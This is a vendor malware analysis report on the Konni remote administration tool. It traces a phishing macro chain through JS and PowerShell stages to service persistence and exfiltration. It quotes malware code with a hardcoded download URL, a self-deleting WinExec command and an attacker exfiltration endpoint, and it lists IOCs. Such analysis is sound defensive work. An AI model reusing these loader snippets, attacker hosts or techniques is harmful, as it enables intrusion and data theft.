# SPCTRIO **MALWARE REPORT**

 **Konni: A Remote Administration Tool Date: 20/04/2022 Amit Yadav**

www.sectrio.com

## **Overview**

KONNI is a Remote Administration Tool (RAT) which was first time observed in 2014. KONNI is currently used by malicious cyber actors to steal files, capture keystrokes, take screenshots, and execute arbitrary code on the compromised hosts. Based on certain facts revealed from the initial execution, the Konni malware family is potentially linked to APT37, a North-Korean cyber espionage group which mainly targets South-Korean political organizations, Japan, Vietnam, Russia, Nepal, China, India, Romania, Kuwait, and other parts of the Middle East.

The mode of initial infection by KONNI malware is quite similar throughout its life phases. It uses an email attachment containing a macro enabled document file as the initial infection vector. However, it is in a continuous progression till now as a means of further execution procedure.

#### File Hash: **ce866ae254de4cabd60a95abcc52c315**

## Technical Analysis

The campaign starts with delivering phishing emails with an attached malformed Microsoft word document which on execution triggers a series of events, starting with running a VBA macro code embedded in the word document.



Fig 1: Lure Doc File

A VBA macro code can be clearly seen in the below Screenshot.



Fig 2: VBA Macros

To make detection more complex, the script data is hidden in the main document content which bring into the script by the VBA macro code. The code simply looks for "var" string in the current open document and copy the data after the find string into "y.js" file. After copying the data, it call wscript.exe service to run y.js script file.





Fig 3: ASCII Strings

On execution, y.js script will look for strings with two predefined patterns, copy them in a temp file one by one and decode using a built-in base 64 decoder function "function de(input)" and then take the output of the first string in "yy.js" and second string in "y.ps1". Both the files are then executed using WScript and PowerShell windows utility respectively.



Fig 4.1: Base 64 Encoded vs Decoded Strings

To interact with the windows API functions the "y.ps1" PowerShell script uses DllImport attribute to import 'WinExec' function from "Kernal32.dll" and 'URL Download to file' function from "urlmon.dll".



Fig 5: y.ps1 PowerShell Script

After importing the required functions, the PowerShell script defines certain variables such as:

 "strURL" containing a hardcoded URL from where the malicious file needs to be downloaded.

- "strPath" which fetch the value from %TEMP% environment variable and set the value as current working directory for the process by calling SetCurrrentDiectory method
- "strFileName" which creates a uniquely named, zero-byte temporary file on disk and returns the full path of that file by calling GetTempFileName method.

```
$strURL = "http://romanovawillkillyou.c1.biz/index.php?user id=417";
$strPath = \boxed{Environment}::ExpandEnvironmentVariables("$TEMP$");[IO.Directory]::SetCurrentDirectory($strPath);
$strFileName = [IO.Path]:: GetTemplateName();
```
Fig 6: Defined Variables and Hardcoded URL

In the next phase, the PowerShell script try to download the file from the hardcoded URL using URLDownloadToFile function, renamed with the unique name stored in strFileName variable. A cabinet file is downloaded in response to the above query, which is an archived file, requiring extraction to see the contents which in this case is carried out using "expand" utility in cmd, subsequently the cabinet file is deleted once the content is extracted.



Fig 7: API Calls

At the end the PowerShell script "y.ps1" deleted itself.

```
$nResult = [NativeAPIs]::WinExec("cmd /c cd /d %USERPROFILE% && del /f /q y.*", 0);
```
Fig 8: Delete Command

On extraction the cabinet file contains 5 different files namely:

- check.bat
- install.bat
- xwtpui.dll
- xmlprov.dll
- xmlprov.ini

Out of all xmlprov.dll is the main payload which is assisted by rest of the files for successful execution.



Fig 9: Uncompressed Cabinet File

The process of payload execution starts with checking and running check.bat script by yy.js script which was dropped earlier.



Fig 10: yy.js Script File

When executed, check.bat file tries to determine the privileges assigned to the user on the compromised host. If the user has admin privileges, it directly runs install.bat file otherwise it first checks the OS Version and based on that it chooses a way to bypass the access restrictions on install.bat file by calling the xwtpui.dll file.



Fig 11: Check.bat Script File

By looking at the main payload file name, we can conclude that the attacker is trying to masquerade a legitimate process "xmlprov.dll" which belongs to network provisioning service by Microsoft. Now to run this malware as a service, install.bat files come into picture.

The install.bat file first stop the running xmlprov.dll process.



Fig 12: Install.bat Script File

Copy the dropped xmlprov.dll and xmlprov.ini files in system32 directory and delete them from the current directory. After that it checks whether the xmlprov service is already installed or not and if not, try to install the service by calling svchost.exe and add it to it's shared-service list.



Fig 13: Fake Process Creation Commands

The service is set to autostart and the binpath is set to svchost.exe. Add the modified service and parameter values in the corresponding registry key to maintain its persistence and finally start the malicious xmlprov service.

Fig 14: Persistence Mechanism

After xmlprov service is restarted, a new instance of svchost.exe is spawned and loads the final payload xmlprov.dll and xmlprov.ini which is a configuration file that was delivered together with xmlprov.dll from the cabinet file. This "xmlprov.ini" is an encrypted file which will be loaded and decrypted at the start of the execution and contains a custom key to perform an outbound connection.

The major functionality of the malware is:

#### Data Reconnaissance

Uses "**cmd /c systeminfo**" command to collect the detailed configuration information about the victim's machine including operation system configurations, security information and hardware data for e.g., RAM size, disk space and network cards info etc. and store the collected data in a temp file. Uses "**cmd /c tasklist**" command to collect a list of running processes on victim's machine and store them in a temp file. After collecting all the desired data all the temp files are compressed into cabinet file and encrypted.

## Exfiltration

The data is exfiltrated over an HTTP POST request {http://taketodjnfnei898.c1.biz/up.php?name=%UserName%}

# Subex Secure Protection

Subex Secure detects this malware as "SS\_Gen\_Konni\_RAT\_A"

# IOCs

## Malicious URLs:



## Dropped File:



## MITRE Techniques:





# Our Honeypot Network

This report has been prepared from threat intelligence gathered by our honeypot network. This honeypot network is today operational in 62 cities across the world. These cities have at least one of these attributes:

- Are landing Centers for submarine cables
- Are internet traffic hotspots
- House multiple IoT projects with a high number of connected endpoints
- House multiple connected critical infrastructure projects
- Have academic and research Centers focusing on IoT
- Have the potential to host multiple IoT projects across domains in the future

Over 3.5 million attacks a day is being registered across this network of individual honeypots. These attacks are studied, analysed, categorized, and marked according to a threat rank index, a priority assessment framework that we have developed within Subex. The honeypot network includes over 4000 physical and virtual devices covering over 400 device architectures and varied connectivity mediums globally. These devices are grouped based on the sectors they belong to for purposes of understanding sectoral attacks. Thus, a layered flow of threat intelligence is made possible.